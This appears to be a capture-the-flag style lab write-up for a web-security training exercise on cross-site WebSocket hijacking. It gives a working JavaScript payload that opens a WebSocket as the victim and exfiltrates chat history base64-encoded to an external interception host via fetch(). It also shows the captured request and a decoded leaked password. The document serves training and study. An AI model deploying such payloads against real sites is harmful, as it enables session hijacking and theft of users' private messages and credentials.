Cross-site WebSocket hijacking
This online shop has a live chat feature implemented using WebSockets.
To solve the lab, use the exploit server to host an HTML/JavaScript payload that uses a cross-site WebSocket hijacking attack to exfiltrate the victim’s chat history, then use this gain access to their account.
Discovery

Section titled “Discovery”Cookie has flag SameSite None:

WebSocket URL
Exploit
Section titled “Exploit”
Body:
<script> const ws = new WebSocket('wss://0a8900fb031399ca80a4bcd1000d00d7.web-security-academy.net/chat');
ws.onopen = () => {ws.send("READY");};
ws.onmessage = (event) =>{ fetch('https://ji5wquk74q1phgmguczhiy0wrnxel49t.oastify.com?msg=' + btoa(event.data)); };</script>Request to Collaborator
GET /?msg=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgamdmbzNraWUxZ2Vta2NtaHcwMDMifQ== HTTP/1.1Host: ji5wquk74q1phgmguczhiy0wrnxel49t.oastify.comConnection: keep-alivesec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"sec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36sec-ch-ua-platform: "Linux"Accept: */*Origin: https://exploit-0a9a00ab033f996c80a1bb4a01c400ac.exploit-server.netSec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyReferer: https://exploit-0a9a00ab033f996c80a1bb4a01c400ac.exploit-server.net/Accept-Encoding: gzip, deflate, br, zstdAccept-Language: en-US,en;q=0.9Base64: eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgamdmbzNraWUxZ2Vta2NtaHcwMDMifQ==
Decoded:
{ "user":"Hal Pline", "content":"No problem carlos, it's jgfo3kie1gemkcmhw003"}carlos:jgfo3kie1gemkcmhw003
